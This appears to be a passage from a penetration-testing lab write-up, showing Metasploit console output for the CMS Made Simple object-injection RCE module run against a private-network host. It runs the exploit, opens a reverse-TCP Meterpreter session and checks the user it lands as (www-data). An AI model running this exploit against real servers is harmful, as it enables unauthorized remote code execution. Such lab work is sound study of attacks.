 lhost => 192.168.56.104
msf6 exploit(multi/http/cmsms_object_injection_rce) > run
[*] Started reverse TCP handler on 192.168.56.104:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Sending stage (40004 bytes) to 192.168.56.117
[+] Deleted isFTmWGVsf.php
[*] Meterpreter session 1 opened (192.168.56.104:4444 -> 192.168.56.117:36536) at 2025-03-12 21:41:54 +0800
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: www-data
meterpreter >